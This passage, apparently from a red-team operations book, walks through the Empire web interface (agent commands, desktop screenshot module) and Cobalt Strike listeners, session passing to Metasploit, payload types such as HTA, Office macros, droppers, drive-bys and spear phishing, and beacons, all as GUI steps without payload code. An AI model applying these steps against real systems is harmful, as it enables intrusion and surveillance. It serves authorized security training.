

To execute a command, we first need to choose the agent from the drop-down list and then enter the command. In this case, we have used the id command:



Upon successful execution of the command, we will get a shell command executed successfully message but the output will not be shown. To view the output, we need to select the same agent from the drop-down list where we executed our command. This drop-down menu is just below the first drop-down menu:



The output will be displayed once the **Show Result** button is clicked:



We can now execute post modules on the agent. To bring up the module page, go to **Modules** and click on **Show All Modules**. This will list all the modules that are available:



You will see the following list:



To execute a module, go to **Modules** and click on **Execute Module**:



A new page will open with a drop-down list, from which we can choose the module we want to execute:



In this case, we will choose the screenshot; Python module:



Clicking the **Choose** button will bring up the module options:



We need to choose the agent on which we want to run this module. The agent can be selected from the drop-down list of agents:



Once the options are set, we can click the **Execute Module** button to execute the post module. The agent will be tasked with the chosen module:



The module that we chose for post exploitation would take a screenshot of the user's desktop and then save and download it. We can view the saved screenshots from **Agents** | **View Screenshots**:



Clicking on **View Screenshots** will bring us to another page, from which we can select the agent from a drop-down list. To view the result, click the **Show Screenshots** button:



As we can see in the following screenshot, a screenshot of the user's desktop was saved:



The **Browser** menu shows the /var/www/html/ directory, where we can deploy the web interface:



The web interface makes it very easy to use Empire. There is also another GUI tool called **Empire-GUI**, which was officially released by the Empire tool's creators, and which can be found in the EmpireProject GitHub repository. This tool has been described by its creators as follows:

*"The Empire Multiuser GUI is a graphical interface to the Empire post-exploitation Framework. It was written in Electron and utilizes websockets (SocketIO) on the backend to support multiuser interaction. The main goal of this project is to enable red teams, or any other colour team, to work together on engagements in a more seamless and integrated way than using Empire as a command line tool."*

The only problem with using Empire-GUI is that it only works with Empire version 3.0, which is currently in a beta testing phase.

# Summary

In this chapter, we have covered some more advanced uses of the Empire tool to get access to the Domain Controller. We have also done this using an automated Python script called DeathStar. We then covered Empire's use through a GUI web interface. In the next chapter, we will cover the basics of C2 and the different architectures that can be used to set up the red team infrastructure.

# Questions

1. Are there any other exploitation techniques to get access into Domain Controller?
2. What if bypassuac_eventvwr module doesn't work? How can we escalate the privileges without this module?
3. Will DeathStar always be able to retrieve the Domain Admin's credentials?
4. Is there a workaround if the mimikatz module doesn't work?
5. Is it necessary to have access to domain user account for domain controller enumeration?

# Further reading

**Automating the Empire with the Death Star**: [https://byt3bl33d3r.github.io/automa ting-the-empire-with-the-death-star-getting-domain-admin-with-a-push-of-a-button.html](https://byt3bl33d3r.github.io/automating-the-empire-with-the-death-star-getting-domain-admin-with-a-push-of-a-button.html)

# Cobalt Strike - Red Team Operations

In Chapter 4, *Getting Started with Cobalt Strike*, we learned about Cobalt Strike and how to set it up. We also learned about its interface and its different features. In this chapter, we will go into more detail about this tool and learn about how it is used. We will cover the following topics:

Cobalt Strike listener Cobalt Strike payloads Beacons

Pivoting with Cobalt Strike Aggressor scripts

# Technical requirements

**Metasploit Framework** (**MSF**) PGSQL (Postgres)

Oracle Java 1.7 or latest Cobalt Strike

# Cobalt Strike listeners

First, start the Cobalt Strike team server and connect to it. Once we have the interface up and running, we will start a listener. A listener is a handler that handles all the incoming connections. To do this, go to the Cobalt Strike menu and choose Listeners, as shown in the following image:



This will open a new window where we create a name for this listener. Next, we have to choose the payload. Cobalt Strike has two kinds of listeners:

**Beacon**: Beacon**-**based listeners will listen or connect to the connections coming from the beacon payload. We will learn more about this in the later part of this chapter.

**Foreign**: Foreign listeners are basically used to pass sessions to another instance of Cobalt Strike or even to Metasploit or Armitage.

In the new window that opens, we choose a name for our listener. We then choose the type of payload, which in this case will be windows/beacon_https. Next, we enter the host name and port number and click Save:



As we have a beacon payload, we will get another alert box asking us to provide the domain name and IP address of the system on which our team server is running. We enter this information and click OK, as shown in the following image. We can put the IP of our redirector as well. This will be covered in the coming chapters:



We will then see that our newly created listener is up and running:



# Foreign-based listeners

This listener is used to pass a session to multiple cobalt strike instances or even to Metasploit/Armitage. Let's take a quick look at how this is done. We must already have at least one compromised host so that we can pass its session somewhere else. In the following example, we already have a connected host on Cobalt Strike via the beacon payload:



As we can see, we already have a connected beacon. We now want to pass the session to Metasploit for further exploitation. We will start Metasploit/Armitage and run a handler, as shown in the following screenshot:



Once the handler is running, we go to our Cobalt Strike window and create a new foreign listener with the IP and port on which the handler is running:



Once we click Save, we will see a new listener has now been created, as shown in the following screenshot:



To pass a session, we right-click on the host and select Spawn, as shown in the following screenshot:



A new window will open to show a list of the currently running listeners. We can either choose from these or create a new one. In this case, we will choose the listener MSF and click the Choose button:



We will see a new Meterpreter session open up in our Metasploit window:



# Cobalt Strike payloads

Cobalt Strike supports a lot of different types of attacks and allows you to generate payloads easily from the menu. This is a very useful feature when performing a red team activity because it means you don't have to spend time switching between tools to create different payloads for different attack types, such as spear phishing or drive-bys. In this section, we will look at some of the attack types that are provided by Cobalt Strike and how to generate a payload with them.

To view the different types of payloads that we can generate from Cobalt Strike, click on Attacks from the menu, as shown in the following screenshot:



Cobalt Strike supports payload generation for three types of attack vectors: **Packages**, **Web Drive-Bys**, and **Spear Phishing**. Each of these are explained in more detail below Packages:

HTML Application: This generates an HTML application with either an EXE,VBA, or PowerShell-based payload. The output generated hta file needs to be opened on the Internet Explorer of the Victim's system.

MS Office Macro: This option generates a VBA macro, which we can embed in MS Office. This is very useful as red team attacks often involve

exploiting the human element to gain access to the internal networks of the corporation.

Payload Generator: This will only generate a payload in the desired format and save it to a file. We need to execute the payload on a system manually. USB/CD AutoPlay: This package generates an autorun.inf that abuses the AutoPlay feature on Windows. It only runs on Windows XP and Vista systems.

Windows Dropper: This package creates a Windows document dropper. It drops a document to disk, opens it, and executes a payload. We need to specify the document into which the payload will be embedded.

Windows Executable: This is used to create an EXE or DLL-based payload which again needs to be deployed manually.

Windows Executable(s): This generates a stageless beacon in EXE, DLL, or PowerShell format.

Web Drive-by:



Web Drive-by has the following options:

Manage: Here, we can view and manage the currently deployed drive-by payloads.

Clone Site: This can be used to clone a site. We can choose to add a payload manually to it later or Cobalt Strike can automatically log keystrokes on it.

Host File: Using this option, Cobalt Strike can host a file by creating a web

server for us.

Scripted Web Delivery: This attack generates a payload and gives us a one- liner command to execute code on a system using PowerShell, BITSAdmin, Python, and so on.

Signed Applet Attack: This package sets up a self-signed Java applet. This package will spawn the specified listener if the user gives the applet permission to run.

Smart Applet Attack: The smart applet detects the Java version and uses an embedded exploit to disable the Java security sandbox. This attack is cross- platform and cross-browser.

System Profiler: The system profiler is a client-side reconnaissance tool. It finds common applications (with version numbers) used by the user and reports them back to us.

Spear Phishing:

This option can be used to launch targeted attacks while carrying out a red team activity. We can set the receivers, phishing templates, and SMTP servers and click Send to perform the attack:



Let's look at an example of payload generation and execution. We will use the Payload Generator. Go to Attack, click on Packages, and then click on Payload Generator, as shown in the following screenshot:



After this, a new window will open. Here, we need to choose the listener we wish to receive our connection on and the output format of the payload. We will choose PowerShell Command and click Generate:



A new window will open asking us to choose the output folder and the payload will be generated and copied into a .txt file:



If we open the .txt file, we will see a base64 encoded PowerShell Command, as shown in the following screenshot:



Once we execute this code, we will receive a connection on our server, as shown in the following screenshot:



# Beacons

Beacons is a payload used by Cobalt Strike. It is flexible and supports both asynchronous and interactive modes of communication.The asynchronous mode can be quite slow. In this mode, the beacon calls home every once in a while, receives a list of the tasks that are assigned to it, downloads them, and goes back to sleep. This helps in avoiding detection on the remote system. In interactive mode, however, everything happens in real time. Beacons have malleable network indicators, which means they have a **Malleable C2** profile. This is responsible for transporting the data, transforming it for storage, and reinterpreting it backwards. We will learn more about this in the later chapters of this book. For now, let's look at the different features a beacon has and how to use them.

Cobalt Strike offers two ways to access the beacons:

The beacon menu The beacon console

# The beacon menu

The beacon menu can be accessed by right-clicking on the host. The Access menu contains the options shown as follows:

